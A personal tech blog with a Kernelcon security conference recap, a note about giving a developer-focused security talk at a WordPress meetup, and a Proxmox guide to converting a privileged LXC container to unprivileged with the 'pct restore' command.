
I also learned how to shim handcuffs with nothing more than a bobby pin.
The second day, I brought my two year old to the conference who SUCCESSFULLY PICKED HIS FIRST LOCK. Granted, I held the tension wrench down for him but he raked the pins all by himself.
I’ve blurred out any potential PII so as to not violate the privacy of patients.
The conference didn’t have a shortage of hackers doing what they do. One attendee, setup his software defined radio (SDR) and tuned it to the frequency of pagers. What does this mean? It means that this person was able to see all things sent back and forth between these devices since they are broadcast over the air like how any wireless technology is. Unfortunately for some of the patients at local hospitals, their personally identifying information was captured and shown to the world. Let this be a reminder to everyone to take their privacy seriously.
This conference took an interesting approach by not providing food to conference attendees and instead, opted for a lunch break. I think most people could appreciate this as it left lunch plans up to attendees and drove economic incentives for Omaha by bringing business into the downtown area. However; supper and drinks were provided at the after party thanks to sponsors. Along with sustenance, the after party made for a great opportunity for attendees to socialize. Mini-games were held, as well as “Who’s Slide is it Anyways” where participants were assigned a presentation with pre-made slides (unseen by them until the presentation) that were on a wide variety of topics like the History of Bitcoin, Why Sloths are Awesome, and my favorite; Corn. Why was corn my favorite? Because it’s the presentation my co-worker and I ended up giving AND WINNING.
Giving a 10 minute presentation on corn is tough, but Jordon and I pulled it off.


As I mentioned before, I brought my two year old with the second day. Not only did he have a blast picking locks, but he also enjoyed some of the games that were available like the Jurrasic Park arcade game. He wanted to play in the Super Smash Bros. tournament, but we’re not quite ready to compete at the level that the hardcore players were.
We played this game together a lot and even made it in the official Kernelcon’s tweets.
He had to play a couple rounds with Jordon as well.
https://twitter.com/_kernelcon_/status/1114551537081225216
Speakers & Presentations
All this, and I haven’t even gone into the different talks by all the great speakers. I know a few wished they had more time, and so did attendees, but there was so much to cram into our two short days. If I had one complaint about the entire conference, it would be that I didn’t get to participate in nearly as many workshops or watch all the talks I wanted to. Decisions had to be made to make the most out of my time but I still managed to see plenty of security focused talks loaded with tips and information about how to become a better developer.
Wrap It Up
At the end of the conference, organizers surveyed attendees to find out what was good, what was not good, where there were hangups, and how people felt overall. I think it was very much appreciated by attendees as everyone who wanted to tell them thank you, was given that opportunity. Prizes for the the after-party games were awarded, along with CTF and the Smash Bros. tournament. Some of those prizes included the Wifi Pineapple (a $200 device), various Arduino boards, and Raspberry Pi’s (a favorite device for hackers). Winners of the CTF were awarded the most coveted prize of all: the Eternal Kernel, a badge that got them free admission to every future Kernelcon. Gasps could be heard throughout the crowd upon this announcement. I’m sure the competition will be ferocious next year.
This is getting to be a very long post so let me just close by saying that Kernelcon was an incredibly well done conference that I can’t wait to attend again. I met lots of interesting people, made some new friends, and learned so much. Big thanks to the volunteer organizers of Kernelcon for putting on one hell of a conference.

All the goodies I took home from the conference with cute pup tax.
Categories
I Gave a Talk
I recently had the opportunity to give a presentation in front of a live audience with real human beings at the WP Omaha meetup group. For my first technical talk, I thought things went pretty well. There were some minor hiccups with my connection to the live stream cutting out (and poor audio quality), but most of it was the talk was recorded and uploaded to the WP Omaha YouTube page.
https://www.youtube.com/watch?v=Scs_0gaVXoA&t=85
The talk itself was a security talk aimed at developers where we hacked a site installed on my computer in real time, analyzed the vulnerability within the code, and discussed how this could be prevented in the future. If you’re interested, the presentation can be downloaded here.
Not long ago, I was looking through my container configurations in the Proxmox GUI and noticed that one very important container had been running as privileged. I must’ve forgotten to click the “Unprivileged” checkbox when I was creating it. For security sake, I try making all of my containers unprivileged. It makes things like sharing files between the host and containers slightly more difficult, but if that particular container is ever compromised by someone with malicious intent, it makes it much more difficult for that malicious actor to compromise the entire host. See the Proxmox documentation on unprivileged containers for more information.
To make this particular container more secure, and to avoid having to set everything up again, I thought it might be easier to simply try and converting it to an unprivileged container. While you can’t just shut the container down, go into the GUI and mark it unprivileged, you can create a backup and make a new container from that backup unprivileged. If you clicked the link to the Proxmox documentation from earlier, you’d see just what I was talking about. In it, you can see under the Creation section, that all you need to do is run
pct restore 1234 var/lib/vz/dump/vzdump-lxc-1234-2016_03_02-02_31_03.tar.gz
-ignore-unpack-errors 1 -unprivileged
where the first 1234 is your new container ID, and the second (in the backup file) is the old container ID. You can overwrite the previous container with the restore, but it might be a safer bet to just create a new container and then shutdown your old one.
You can also do this through the GUI by navigating to the backups of your container, selecting your backup, and clicking restore. However, when I ran it through the GUI, it gave errors and destroyed the container. Thank goodness for backups, right? Even when running the above command in the CLI, I received errors. Fortunately, they were easy enough to troubleshoot. If you see something like
400 Parameter verification failed.
storage: storage ‘local’ does not support container directories
then you’ll need to specify your storage. This is easy enough to get around by providing the –storage option and selecting the proper storage location. In my case, the entire command looked like
pct restore 1234 /var/lib/vz/dump/vzdump-lxc-1234-2018_05_25-10_29_59.tar.lzo
-ignore-unpack-errors 1 -unprivileged –storage local-zfs.
With that done, you can start up your new container and use it the same way you were before, but this time, it’s a little more secure.